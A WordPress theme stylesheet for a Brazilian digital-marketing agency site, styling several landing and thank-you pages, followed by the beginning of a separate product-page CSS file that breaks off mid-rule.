.page-id-4578 ul white li {
    margin: 10px 10px 10px 22px;
}

.page-id-4578 ul white li:before {
    margin: 10px -21px;
    content: '';
    position: absolute;
    background: #0bed77;
    width: 8px;
    height: 8px;
    border-radius: 10px;
}

.page-id-4578 ul grey {
	color: #4A5D68;
    font-size: 18px;
	margin-top: 20px;
}


.page-id-4578 ul grey li {
    margin: 10px 10px 10px 22px;
}

.page-id-4578 ul grey li:before {
    margin: 10px -21px;
    content: '';
    position: absolute;
    background: #2F94B5;
    width: 8px;
    height: 8px;
    border-radius: 10px;
}

.page-id-4578 p small {
	color: #4A5D68;
    font-size: 14px;
}

.page-id-4578 .img-redes img.wp-image-4619 {
	margin-bottom: -99px !important;
}

.page-id-4578 .lp-conteudo {
	width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
	background-color: #023d5d;
}

.page-id-4578 .lp-conteudo .wp-block-group__inner-container {
	width: 100%;
    max-width: 1150px;
    margin: 0 auto;
    padding: 70px 20px;
    position: relative;
    z-index: 5;
}

.page-id-4578 section.content {
padding-top: 0;
padding-bottom: 0;
}

.page-id-4578 .wp-block-columns .linha-3 {
    margin: 45px 0 20px 0;
}

.page-id-4578 .linha-3-conteudo {
		max-width: 95%;
		margin: 45px 0 0 0;
	}

@media (min-width: 768px) {
	
	
	.page-id-4578 .wp-block-column.fixed-form {
		position: fixed;
    	max-width: 530px;
    	width: 50%;
    	right: 7%;
    	top: 70px;
	}

	.page-id-4578 .linha-1-titulo {
		max-width: 95%;
	}

	.page-id-4578 .linha-3-conteudo {
		max-width: 95%;
	}
}

@media (min-width: 1920px) {
	.page-id-4578 .wp-block-column.fixed-form {
		position: fixed;
		max-width: 530px;
		width: 50%;
		left: 50%;
		top: 99px;	
	}
}
	
@media (max-width: 767px) {
	.page-id-4578 .coluna-text-1 {
		margin: 15px 0 0 0 !important;
	}
	.page-id-4578 h1 {
		text-align: center;
	}
	.page-id-4578 h1 green {
		text-align: center;
	}
	.page-id-4578 h2 {
		text-align: center;
	}
	.page-id-4578 .content h3 {
		text-align: center !important;
	}
	.page-id-4578 .wp-block-column .coluna-white-text p {
		text-align: center !important;
	}
	.page-id-4578 p small {
		text-align: center !important;
	}
	.wp-block-columns.linha-1 {
		margin-top: -30px;
	}
	.page-id-4578 .wpcf7-form {
		width: 100%;
		padding: 24px 22px 5px;
	}
}	



/* LANDING PAGE TENDÊNCIAS OBRIGADO */

.page-id-4655 header#header, .page-id-4655 section.content_wrapper .page_header, .page-id-4655 .footer_parceiros_wrapper, .page-id-4655 footer {
display: none;
}
.page-id-4655 .rodape {
    background-color: #16425b;
    padding: 15px 0 6px;
    margin-bottom: -21px;
    width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
    margin-top: 50px;
	bottom: -70px;
}
.page-id-4655 .cabecalho {
    background-color: #fff;
    padding: 12px 0 3px;
	width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
	margin-bottom: 0;
	margin-top: -71px;
}

.page-id-4655 .content h1 {
	font-family: Montserrat !important;
	font-weight: 600 !important;
	font-size: 30px !important;
	color: #023d5d;
	text-align: center;
	margin: 42px 0 16px 0;
} 
.page-id-4655 p {
	color: #4A5D68;
    font-size: 18px;
	text-align: center;
	padding: 0 220px;
}
.page-id-4655 p azul {
    color: #2e94b4;
    font-weight: 700;
}


.page-id-4655 a.wp-block-button__link {
    background-color: #22eb7d;
    font-weight: 600;
}
.page-id-4655 a.wp-block-button__link:hover {
    background-color: #1ec369;
    font-weight: 600;
	text-decoration: none;
}
.page-id-4655.wp-block-image .size-large .img-computer {
    text-align: center;
    margin-top: 64px;
    margin-bottom: 50px;
}
.page-id-4655 .wp-block-group.img-computer {
    padding: 50px 0 9px 0;
}

@media (max-width: 767px) {
	.page-id-4655 p {
		padding: 0 !important;
	}
	.page-id-4655 .content h1 {
		line-height: 40px !important;
	}
}

/*LANDING PAGE CHECKLIST DO MKT page-id-4788*/

.page-id-4788 header#header, .page-id-4788 section.content_wrapper .page_header, .page-id-4788 .footer_parceiros_wrapper, .page-id-4788 footer {
display: none;
}
.page-id-4788 .rodape {
	background-color: #16425B;
    padding: 15px 0px 6px 0px;
	margin-bottom: -21px;
	width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
}
.page-id-4788 .cabecalho {
    background-color: #fff;
    padding: 12px 0 3px;
	width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
	margin-bottom: 0;
}


.page-id-4788 h1 {
    font-size: 35px;
    color: #2F94B5;
	line-height: 44px;
}

.page-id-4788 h1 blue {
    font-size: 35px;
    color: #ffffff;
    background-color: #2F94B5;
    background-size: contain;
}

.page-id-4788 h2 {
	font-family: Montserrat !important;
	font-weight: 600 !important;
	font-size: 18px !important;
	text-transform: uppercase;
	letter-spacing: 0.05em !important;
	line-height: 27px !important;
	text-align: left;
	color: #fff !important;
}

.page-id-4788 .content h3 {
	font-family: Montserrat !important;
	font-weight: 600 !important;
	font-size: 30px !important;
	color: #2F94B5
}

.page-id-4788 .linha-1 {
}

.page-id-4788 .wpcf7-form {
    background-color: #fff;
    border-radius: 18px;
    padding: 30px 35px 5px;
    border-top: 3px solid #2F94B5;
    border-right: 3px solid #2F94B5;
    width: 95%;
    float: right;
}

.page-id-4788 .coluna-text-1 {
	margin: -30px 0 0 0 !important;
}

.page-id-4788 .wpcf7-form p.form_title_post {
    font-size: 25px;
    color: #023d5d;
	font-weight: 700;
}

.page-id-4788 .wpcf7-form p {
    font-size: 17px;
    line-height: 28px;
	margin-bottom: 21px;
}

.page-id-4788 .wpcf7-form .content form p label {
    font-size: 15px !important;
}

.page-id-4788 p b {
	font-weight: 600
}

.page-id-4788 p branco {
	color: #fff !important;
    font-size: 18px;
}

.page-id-4788 p grey {
	color: #4A5D68;
    font-size: 18px;
}

.page-id-4788 ul b {
	font-weight: 600
}

.page-id-4788 ul white {
	color: #fff;
    font-size: 18px;
	margin-top: 20px;
}

.page-id-4788 ul white li {
    margin: 10px 10px 10px 22px;
}

.page-id-4788 ul white li:before {
    margin: 10px -21px;
    content: '';
    position: absolute;
    background: #0bed77;
    width: 8px;
    height: 8px;
    border-radius: 10px;
}

.page-id-4788 ul grey {
	color: #4A5D68;
    font-size: 18px;
	margin-top: 20px;
}


.page-id-4788 ul grey li {
    margin: 10px 10px 10px 22px;
}

.page-id-4788 ul grey li:before {
    margin: 10px -21px;
    content: '';
    position: absolute;
    background: #2F94B5;
    width: 8px;
    height: 8px;
    border-radius: 10px;
}

.page-id-4788 p small {
	color: #4A5D68;
    font-size: 14px;
}

.page-id-4788 .lp-conteudo {
	width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
	background-color: #2D3438;
}

.page-id-4788 .lp-conteudo .wp-block-group__inner-container {
	width: 100%;
    max-width: 1150px;
    margin: 0 auto;
    padding: 70px 20px 0px;
    position: relative;
    z-index: 5;
}

.page-id-4788 section.content {
padding-top: 0;
padding-bottom: 0;
}

.page-id-4788 .wp-block-columns .linha-3 {
    margin: 45px 0 20px 0;
}

.page-id-4788 .linha-3-conteudo {
		max-width: 95%;
		margin: 45px 0 0 0;
}

.page-id-4788 .img-redes img.wp-image-4792 {
    max-width: 100%;
    margin: 30px 0px -30px;
}

@media (min-width: 768px) {
	.page-id-4788 .wp-block-column.fixed-form {
		position: fixed;
    	max-width: 530px;
    	width: 50%;
    	right: 7%;
    	top: 70px;
	}

	.page-id-4788 .linha-1-titulo {
		max-width: 95%;
	}

	.page-id-4788 .linha-3-conteudo {
		max-width: 95%;
	}
}

@media (min-width: 1920px) {
	.page-id-4788 .wp-block-column.fixed-form {
		position: fixed;
		max-width: 530px;
		width: 50%;
		left: 50%;
		top: 99px;	
	}
}
	
@media (max-width: 767px) {
	.page-id-4788 .coluna-text-1 {
		margin: 15px 0 0 0 !important;
	}
	.page-id-4788 h1 {
		text-align: center;
	}
	.page-id-4788 h1 green {
		text-align: center;
	}
	.page-id-4788 h2 {
		text-align: center;
	}
	.page-id-4788 .content h3 {
		text-align: center !important;
	}
	.page-id-4788 .wp-block-column .coluna-white-text p {
		text-align: center !important;
	}
	.page-id-4788 p small {
		text-align: center !important;
	}
	.page-id-4788 .wp-block-columns.linha-1 {
		margin-top: -30px;
	}
	.page-id-4788 .wpcf7-form {
		width: 100%;
		padding: 24px 22px 5px;
	}
}	

/*LANDING PAGE CHECKLIST DO MKT page-id-7781*/

.page-id-7781 header#header, .page-id-7781 section.content_wrapper .page_header, .page-id-7781 .footer_parceiros_wrapper, .page-id-7781 footer {
display: none;
}
.page-id-7781 .rodape {
	background-color: #16425B;
    padding: 15px 0px 6px 0px;
	margin-bottom: -21px;
	width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
}
.page-id-7781 .cabecalho {
    background-color: #fff;
    padding: 12px 0 3px;
	width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
	margin-bottom: 0;
}


.page-id-7781 h1 {
    font-size: 35px;
    color: #2F94B5;
	line-height: 44px;
}

.page-id-7781 h1 blue {
    font-size: 35px;
    color: #ffffff;
    background-color: #2F94B5;
    background-size: contain;
}

.page-id-7781 h2 {
	font-family: Montserrat !important;
	font-weight: 600 !important;
	font-size: 18px !important;
	text-transform: uppercase;
	letter-spacing: 0.05em !important;
	line-height: 27px !important;
	text-align: left;
	color: #fff !important;
}

.page-id-7781 .content h3 {
	font-family: Montserrat !important;
	font-weight: 600 !important;
	font-size: 30px !important;
	color: #2F94B5
}

.page-id-7781 .linha-1 {
}

.page-id-7781 .wpcf7-form {
    background-color: #fff;
    border-radius: 18px;
    padding: 10px 35px 5px;
    border-top: 3px solid #2F94B5;
    border-right: 3px solid #2F94B5;
    width: 95%;
    float: right;
}

.page-id-7781 .coluna-text-1 {
	margin: -30px 0 0 0 !important;
}

.page-id-7781 .wpcf7-form p.form_title_post {
    font-size: 25px;
    color: #023d5d;
	font-weight: 700;
}

.page-id-7781 .wpcf7-form p {
    font-size: 17px;
    line-height: 28px;
	margin-bottom: 21px;
}

.page-id-7781 .wpcf7-form .content form p label {
    font-size: 15px !important;
}

.page-id-7781 p b {
	font-weight: 600
}

.page-id-7781 p branco {
	color: #fff !important;
    font-size: 18px;
}

.page-id-7781 p grey {
	color: #4A5D68;
    font-size: 18px;
}

.page-id-7781 ul b {
	font-weight: 600
}

.page-id-7781 ul white {
	color: #fff;
    font-size: 18px;
	margin-top: 20px;
}

.page-id-7781 ul white li {
    margin: 10px 10px 10px 22px;
}

.page-id-7781 ul white li:before {
    margin: 10px -21px;
    content: '';
    position: absolute;
    background: #0bed77;
    width: 8px;
    height: 8px;
    border-radius: 10px;
}

.page-id-7781 ul grey {
	color: #4A5D68;
    font-size: 18px;
	margin-top: 20px;
}


.page-id-7781 ul grey li {
    margin: 10px 10px 10px 22px;
}

.page-id-7781 ul grey li:before {
    margin: 10px -21px;
    content: '';
    position: absolute;
    background: #2F94B5;
    width: 8px;
    height: 8px;
    border-radius: 10px;
}

.page-id-7781 p small {
	color: #4A5D68;
    font-size: 14px;
}

.page-id-7781 .lp-conteudo {
	width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
	background-color: #2D3438;
}

.page-id-7781 .lp-conteudo .wp-block-group__inner-container {
	width: 100%;
    max-width: 1150px;
    margin: 0 auto;
    padding: 70px 20px 0px;
    position: relative;
    z-index: 5;
}

.page-id-7781 section.content {
padding-top: 0;
padding-bottom: 0;
}

.page-id-7781 .wp-block-columns .linha-3 {
    margin: 45px 0 20px 0;
}

.page-id-7781 .linha-3-conteudo {
		max-width: 95%;
		margin: 45px 0 0 0;
}

.page-id-7781 .img-redes img.wp-image-4792 {
    max-width: 100%;
    margin: 30px 0px -30px;
}

@media (min-width: 768px) {
	.page-id-7781 .wp-block-column.fixed-form {
		position: fixed;
    	max-width: 530px;
    	width: 50%;
    	right: 7%;
    	top: 70px;
	}

	.page-id-7781 .linha-1-titulo {
		max-width: 95%;
	}

	.page-id-7781 .linha-3-conteudo {
		max-width: 95%;
	}
}

@media (min-width: 1920px) {
	.page-id-7781 .wp-block-column.fixed-form {
		position: fixed;
		max-width: 530px;
		width: 50%;
		left: 50%;
		top: 99px;	
	}
}
	
@media (max-width: 767px) {
	.page-id-7781 .coluna-text-1 {
		margin: 15px 0 0 0 !important;
	}
	.page-id-7781 h1 {
		text-align: center;
	}
	.page-id-7781 h1 green {
		text-align: center;
	}
	.page-id-7781 h2 {
		text-align: center;
	}
	.page-id-7781 .content h3 {
		text-align: center !important;
	}
	.page-id-7781 .wp-block-column .coluna-white-text p {
		text-align: center !important;
	}
	.page-id-7781 p small {
		text-align: center !important;
	}
	.page-id-7781 .wp-block-columns.linha-1 {
		margin-top: -30px;
	}
	.page-id-7781 .wpcf7-form {
		width: 100%;
		padding: 24px 22px 5px;
	}
}	

/* LANDING PAGE CHECKLIST DO MARKETING OBRIGADO .page-id-4790 */

.page-id-4790 header#header, .page-id-4790 section.content_wrapper .page_header, .page-id-4790 .footer_parceiros_wrapper, .page-id-4790 footer {
display: none;
}
.page-id-4790 .rodape {
    background-color: #16425b;
    padding: 15px 0 6px;
    margin-bottom: -21px;
    width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
    margin-top: 50px;
	bottom: -70px;
}
.page-id-4790 .cabecalho {
    background-color: #fff;
    padding: 12px 0 3px;
	width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
	margin-bottom: 0;
	margin-top: -71px;
}
.page-id-4790 .content h1 {
	font-family: Montserrat !important;
	font-weight: 600 !important;
	font-size: 30px !important;
	color: #023d5d;
	text-align: center;
	margin: 42px 0 16px 0;
} 
.page-id-4790 p {
	color: #4A5D68;
    font-size: 18px;
	text-align: center;
	padding: 0 220px;
}
.page-id-4790 p azul {
    color: #2e94b4;
    font-weight: 700;
}


.page-id-4790 a.wp-block-button__link {
    background-color: #22eb7d;
    font-weight: 600;
}
.page-id-4790 a.wp-block-button__link:hover {
    background-color: #1ec369;
    font-weight: 600;
	text-decoration: none;
}
.page-id-4790.wp-block-image .size-large .img-computer {
    text-align: center;
    margin-top: 64px;
    margin-bottom: 50px;
}
.page-id-4790 .wp-block-group.img-computer {
    padding: 50px 0 9px 0;
}

@media (max-width: 767px) {
	.page-id-4790 p {
		padding: 0 !important;
	}
	.page-id-4790 .content h1 {
		line-height: 40px !important;
	}
}

/*LANDING PAGE MKT EM TEMPOS DE CRISE page-id-4872*/

.page-id-4872 header#header, .page-id-4872 section.content_wrapper .page_header, .page-id-4872 .footer_parceiros_wrapper, .page-id-4872 footer {
display: none;
}
.page-id-4872 .rodape {
	background-color: #16425B;
    padding: 15px 0px 6px 0px;
	margin-bottom: -21px;
	width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
}
.page-id-4872 .cabecalho {
    background-color: #fff;
    padding: 12px 0 3px;
	width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
	margin-bottom: 0;
}


.page-id-4872 h1 {
    font-size: 35px;
    color: #23ed7e;
	line-height: 44px;
}

.page-id-4872 h1 green {
    font-size: 35px;
    color: #ffffff;
    background-color: #23ec7e;
    background-size: contain;
}

.page-id-4872 h2 {
	font-family: Montserrat !important;
	font-weight: 600 !important;
	font-size: 18px !important;
	text-transform: uppercase;
	letter-spacing: 0.05em !important;
	line-height: 27px !important;
	text-align: left;
	color: #fff !important;
}

.page-id-4872 .content h3 {
	font-family: Montserrat !important;
	font-weight: 600 !important;
	font-size: 30px !important;
	color: #2F94B5
}
.page-id-4872 .content h3 verde {
	font-family: Montserrat !important;
	font-weight: 600 !important;
	font-size: 30px !important;
	color: #23ed7e
}

.page-id-4872 .linha-1 {
}

.page-id-4872 .wpcf7-form {
    background-color: #fff;
    border-radius: 18px;
    padding: 30px 35px 5px;
    border-top: 3px solid #0bed77;
    border-right: 3px solid #0bed77;
    width: 95%;
    float: right;
}

.page-id-4872 .coluna-text-1 {
	margin: -30px 0 0 0 !important;
}

.page-id-4872 .wpcf7-form p.form_title_post {
    font-size: 25px;
    color: #023d5d;
	font-weight: 700;
}

.page-id-4872 .wpcf7-form p {
    font-size: 17px;
    line-height: 28px;
	margin-bottom: 21px;
}

.page-id-4872 .wpcf7-form .content form p label {
    font-size: 15px !important;
}

.page-id-4872 p b {
	font-weight: 600
}

.page-id-4872 .wp-block-column p branco {
	color: #fff !important;
    font-size: 18px;
}

.page-id-4872 p grey {
	color: #4A5D68;
    font-size: 18px;
}

.page-id-4872 ul b {
	font-weight: 600
}

.page-id-4872 ul white {
	color: #fff;
    font-size: 18px;
	margin-top: 20px;
}

.page-id-4872 ul white li {
    margin: 10px 10px 10px 22px;
}

.page-id-4872 ul white li:before {
    margin: 10px -21px;
    content: '';
    position: absolute;
    background: #0bed77;
    width: 8px;
    height: 8px;
    border-radius: 10px;
}

.page-id-4872 ul grey {
	color: #4A5D68;
    font-size: 18px;
	margin-top: 20px;
}


.page-id-4872 ul grey li {
    margin: 10px 10px 10px 22px;
}

.page-id-4872 ul grey li:before {
    margin: 10px -21px;
    content: '';
    position: absolute;
    background: #2F94B5;
    width: 8px;
    height: 8px;
    border-radius: 10px;
}

.page-id-4872 p small {
	color: #4A5D68;
    font-size: 14px;
}

.page-id-4872 figure.wp-block-image.size-large.img-redes {
    margin-bottom: -20px;
    margin-top: 40px;
}

.page-id-4872 .lp-conteudo {
	width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
	background: url("https://ninho.digital/wp-content/uploads/2020/04/bg.png");
}

.page-id-4872 .lp-conteudo .wp-block-group__inner-container {
	width: 100%;
    max-width: 1150px;
    margin: 0 auto;
    padding: 70px 20px;
    position: relative;
    z-index: 5;
}

.page-id-4872 section.content {
padding-top: 0;
padding-bottom: 0;
}

.page-id-4872 .wp-block-columns .linha-3 {
    margin: 45px 0 20px 0;
}

.page-id-4872 .linha-3-conteudo {
		max-width: 95%;
		margin: 45px 0 0 0;
	}

@media (min-width: 768px) {
	.page-id-4872 .wp-block-column.fixed-form {
		position: fixed;
    	max-width: 530px;
    	width: 50%;
    	right: 7%;
    	top: 70px;
	}

	.page-id-4872 .linha-1-titulo {
		max-width: 95%;
	}

	.page-id-4872 .linha-3-conteudo {
		max-width: 95%;
	}
}

@media (min-width: 1920px) {
	.page-id-4872 .wp-block-column.fixed-form {
		position: fixed;
		max-width: 530px;
		width: 50%;
		left: 50%;
		top: 99px;	
	}
}
	
@media (max-width: 767px) {
	.page-id-4872 .coluna-text-1 {
		margin: 15px 0 0 0 !important;
	}
	.page-id-4872 h1 {
		text-align: center;
	}
	.page-id-4872 h1 green {
		text-align: center;
	}
	.page-id-4872 h2 {
		text-align: center;
	}
	.page-id-4872 .content h3 {
		text-align: center !important;
	}
	.page-id-4872 .wp-block-column .coluna-white-text p {
		text-align: center !important;
	}
	.page-id-4872 p small {
		text-align: center !important;
	}
	.page-id-4872 .wp-block-columns.linha-1 {
		margin-top: -30px;
	}
	.page-id-4872 .wpcf7-form {
		width: 100%;
		padding: 24px 22px 5px;
	}
}	

/* LANDING PAGE MKT EM TEMPOS DE CRISE OBRIGADO .page-id-4886 */

.page-id-4886 header#header, .page-id-4886 section.content_wrapper .page_header, .page-id-4886 .footer_parceiros_wrapper, .page-id-4886 footer {
display: none;
}
.page-id-4886 .rodape {
    background-color: #16425b;
    padding: 15px 0 6px;
    margin-bottom: -21px;
    width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
    margin-top: 50px;
	bottom: -70px;
}
.page-id-4886 .cabecalho {
    background-color: #fff;
    padding: 12px 0 3px;
	width: 100vw;
    position: relative;
    margin-left: -50vw;
    left: 50%;
    clear: both;
    max-width: none;
	margin-bottom: 0;
	margin-top: -71px;
}
.page-id-4886 .content h1 {
	font-family: Montserrat !important;
	font-weight: 600 !important;
	font-size: 30px !important;
	color: #023d5d;
	text-align: center;
	margin: 42px 0 16px 0;
} 
.page-id-4886 p {
	color: #4A5D68;
    font-size: 18px;
	text-align: center;
	padding: 0 220px;
}
.page-id-4886 p azul {
    color: #2e94b4;
    font-weight: 700;
}


.page-id-4886 a.wp-block-button__link {
    background-color: #22eb7d;
    font-weight: 600;
}
.page-id-4886 a.wp-block-button__link:hover {
    background-color: #1ec369;
    font-weight: 600;
	text-decoration: none;
}
.page-id-4886.wp-block-image .size-large .img-computer {
    text-align: center;
    margin-top: 64px;
    margin-bottom: 50px;
}
.page-id-4886 .wp-block-group.img-computer {
    padding: 50px 0 9px 0;
}

@media (max-width: 767px) {
	.page-id-4886 p {
		padding: 0 !important;
	}
	.page-id-4886 .content h1 {
		line-height: 40px !important;
	}
}


.single.single-case.postid-4970 .info_cresc_repeater_wrapper .info_cresc_repeater {
display: none !important;
}
div#qlwapp span.qlwapp-text, div#qlwapp span, div#qlwapp p {
    font-family: 'Montserrat' !important;
}
/* CO-AUTHOR PLUGIN */

.pp-multiple-authors-wrapper.multiple-authors-target-the-content.pp-multiple-authors-layout-centered ul li {
    background: #f5f7f8;
    width: 100%;
    margin: 0 0 20px;
    padding: 25px 30px 15px;
    border-radius: 13px;border: none;list-style: none !important;
}

.pp-multiple-authors-wrapper.multiple-authors-target-the-content.pp-multiple-authors-layout-centered ul li:before {
    display: none;
}

.multiple-authors-name a {font-size: 20px;
    line-height: 24px;
    color: #f3d342 !important;
    font-weight: 700;
    text-decoration: none;
    text-transform: uppercase;
}

p.multiple-authors-links {
    display: none;
}

.page-id-7904 .textwidget.custom-html-widget .content {
    padding: 50px;
    color: #fff;
}

.page-id-7904 .textwidget.custom-html-widget .content span {
    color: #fff;
}

.page-id-7904 .textwidget.custom-html-widget .content .prod_form form p input, 
.page-id-7904 .textwidget.custom-html-widget .content .prod_form form p select {
    color: #fff;
    border-color: #fff;
}

.page-id-7904 .textwidget.custom-html-widget .content .prod_form form p input:focus, 
.page-id-7904 .textwidget.custom-html-widget .content .prod_form form p select:focus {
    color: #fff;
    border-color: #f3d342;
}

.page-id-7904 span.prod_form_tit {
    padding: 30px 50px 0px;
    color: #fff;
}

.prod_form_top p {
    padding: 0px 50px 0px;
    color: #fff;
	font-size: 20px;
}

.page-id-7904 .content .prod_form form p input[type=submit] {
		color: #15425b !important;
		background: #f3d342;
		width: 100%;
	}

@media (max-width: 768px) {
	
	.prod_form_eagle {
		display: none;
	}

	.page-id-7904 .prod_form_top {
		width: 100%;
	}

	.page-id-7904 span.prod_form_tit {
		font-size: 28px;
		line-height: normal;
		text-align: center;
	}

	.page-id-7904 .prod_form_top p {
		font-size: 18px;
		text-align: center;
	}

	
}

--- FILE ---
content_type: text/css
request_url: https://ninho.digital/wp-content/themes/ninho_site/assets/css/produtos.css
body_size: 4999
content:
.produto_header {
	background: #ffffff;
	width: 100%;
	margin-top: 80px;
	position: relative;
}

.produto_header_bg {
	width: 100%;
	height: calc(100% - 100px);
	position: absolute;
	top: 0;
	left: 0;
}

	.produto_header .content {
		padding: 0 20px 40px;
	}

		.produto_header_left {
			width: 596px;
			padding-top: 85px;
		}

			.produto_header_top {
				width: 100%;
				padding: 0 0 10px 0;
			}

				.content .produto_header_top h1 {
					width: calc(64% - 25px);
					font-size: 50px;
					line-height: 50px;
					font-weight: 500;
					text-align: right;
					color: #16425B;
				}

				 .content .produto_header_top h1 strong {
				 	font-weight: 900;
				 }

				.produto_header_subtit {
					width: 36%;
					color: #16425B;
				}

			.prod_social_txt_1 {
				width: 100%;
				max-width: 450px;
				margin: 0 auto 70px;
				text-align: center;
				color: #16425B;
				display: block;
			}

			.prod_social_txt_2 {
				background: #4A5D68;
				width: 100%;
				padding: 20px 35px 1px;
				font-size: 16px;
				line-height: 24px;
				color: #ffffff;
				border-radius: 35px;
			}

		.produto_header_right {
			width: calc(100% - 596px);
			padding-left: 20px;
		}

			.produto_header_right_in {
				width: calc(100% + 100px);
			}

			.produto_header_right img {
				max-width: 100%;
				height: auto;
				display: block;
			}

.produto_form {
	width: 100%;
	position: relative;
	z-index: 10;
}

	.produto_form .content {
		padding: 0;
	}

		.prod_form_right {
			width: 470px;
			position: relative;
		}

		.prod_form_box {
			width: 470px;
			position: absolute;
			top: 0;
		}

		.sticky .prod_form_box {
			position: fixed;
			top: 120px;
		}

			.prod_form_box:before {
				content: '';
				background: #F3D342;
				width: 100%;
				height: calc(100% - 25px);
				position: absolute;
				top: 0;
				left: 0;
				border-radius: 30px 140px 30px 30px;

				box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1);
			}

			.prod_form_in {
				width: 100%;
				padding: 20px 35px 0;
				position: relative;
				z-index: 2;
			}

				.prod_form_eagle {
					position: absolute;
					left: calc(100% - 80px);
					top: -30px;
				}

				.prod_form_top {
					width: calc(100% - 100px);
					font-size: 15px;
					line-height: 25px;
					color: #ffffff;
					font-weight: 500;
				}

					.prod_form_tit {
						margin: 0 0 15px 0;
						font-size: 35px;
						line-height: 39px;
						color: #16425B;
						font-weight: 900;
						display: block;
					}

				.prod_form {
					width: 100%;
				}

					.content .prod_form form p input,
					.content .prod_form form p select {
						background: transparent;
						font-size: 15px;
						line-height: 19px;
						font-weight: 500;
						font-style: italic;
						color: #16425B;
						border: 2px solid #FFFFFF;
						border-radius: 0px;
					  	padding: 5px 20px;
					}

					.content .prod_form form p select {
						background: url(../img/seta_dropdown.png) no-repeat center right 20px transparent;
						color: #ffffff;
					}

						.content .prod_form form p select option {
							color: #16425B;
						}

					.content .prod_form form p input:focus {
						border-color: #16425B;
					}

					.content .prod_form ::-webkit-input-placeholder {
						color: #ffffff !important;
					}

					.content .prod_form ::-moz-placeholder {
						color: #ffffff !important;
						opacity: 1;
					}

					.content .prod_form :-ms-input-placeholder {  
						color: #ffffff !important;  
					}

					.content .form_control_checkbox .wpcf7-list-item label {
						display: grid;
						grid-template-columns: auto auto;
						align-items: center;
						gap: 10px;
					}

						.content .form_control_checkbox .wpcf7-list-item label input {
							width: 16px;
							height: 16px;
						}

						.content .form_control_checkbox .wpcf7-list-item label span {
							font-size: 11px;
							line-height: 15px;
							font-style: italic;
						}

					.content .prod_form form p input[type="submit"] {
						background: #2F94B5;
						font-size: 21px;
						line-height: 25px;
						font-weight: 900;
						color: #ffffff;
						border: none;
						border-radius: 50px;
					}

						.content .prod_form form p input[type="submit"]:hover {
							background: #16425B;
						}

.produto_wrapper {
	width: 100%;
	max-width: 596px;
}

	.content .produto_wrapper ul {
		margin: 0 0 20px 0;
		padding: 10px 0;
	}

		.content .produto_wrapper ul li {
			background: url(../img/list_check.svg) no-repeat left center;
			position: relative;
			margin: 0 0 15px 0;
			padding: 0 0 0 40px;
		}

.produto_social_sobre {
	background: #ffffff;
}

	.produto_social_sobre .content {
		padding: 60px 20px 0;
	}

		.produto_social_sobre .content h2 {
			margin: 0 0 40px 0;
			font-size: 40px;
			line-height: 44px;
			font-weight: 900;
			color: #2F94B5;
		}

		.prod_social_sobre_txt {
			width: calc(100% - 25px);
			margin: 0 0 0 25px;
			padding: 30px 0 40px 30px;
			font-size: 16px;
			line-height: 24px;
			border-top: 2px dashed #178AAC;
			border-left: 2px dashed #178AAC;
		}

.produto_social_como {
	background: #ffffff;
	width: 100%;
	position: relative;
}

.produto_social_como_bg {
	width: 100%;
	height: calc(100% - 100px);
	position: absolute;
	top: 0;
	left: 0;
}

	.produto_social_como .content {
		color: #ffffff;
	}

		.produto_social_como .content h3 {
			margin: 0 0 40px 0;
			font-size: 34px;
			line-height: 42px;
			color: #F3D342;
			font-weight: 900;
		}

		.prod_social_como_in {
			width: calc(100% - 25px);
			margin: 0 0 0 25px;
			padding: 35px 0 10px 30px;
			font-size: 19px;
			line-height: 29px;
			border-top: 2px dashed #888888;
			border-left: 2px dashed #888888;
		}

			.prod_social_blocks {
				width: 100%;
				max-width: 405px;
				padding: 15px 0 40px 0;
				display: grid;
				grid-template-columns: 1fr 1fr;
				gap: 13px;
			}

				.prod_social_box {
					background: rgba(255, 255, 255, 0.2);
					padding: 20px 22px;
					font-size: 15px;
					line-height: 21px;
					font-weight: 500;
					text-align: center;
					border-radius: 0px 20px 20px 20px;
				}

					.content .prod_social_box p {
						margin: 0;
					}

					.prod_social_box strong {
						font-size: 19px;
						font-weight: 900;	
					}

		.prod_social_como_links {
			display: grid;
			grid-template-columns: 1fr 1fr;
			gap: 10px;
		}

			.prod_social_como_links_box {
				background: #F3D342;
				border-radius: 22px;
				padding: 15px 25px;
				display: grid;
				grid-template-columns: auto auto;
				align-items: center;
				gap: 15px;
				position: relative;
			}

			.prod_social_como_links_box:hover {
				opacity: 0.7 !important;
			}

				.prod_social_como_links_box i {
					width: 56px;
				}

					.prod_social_como_links_box i img {
						max-width: 100%;
						height: auto;
						display: block;
					}

				.prod_social_como_links_box span {
					font-size: 15px;
					line-height: 19px;
					color: #16425B;
					font-weight: 500;
				}

					.prod_social_como_links_box span strong {
						font-size: 17px;
						font-weight: 900;
						display: block;
					}

				.prod_social_como_links_url {
					width: 100%;
					height: 100%;
					position: absolute;
					top: 0;
					left: 0;
					z-index: 5;
				}

.produto_social_planos {
	background: #ffffff;
}

	.produto_social_planos .content {
		padding: 20px 20px 70px;
	}

		.produto_social_planos_top {
			width: calc(100% - 40px);
			margin: 0 auto;
			padding: 0 40px 80px;
			position: relative;
		}

			.produto_social_planos_top:before {
				content: '';
				width: 100%;
				height: 100%;
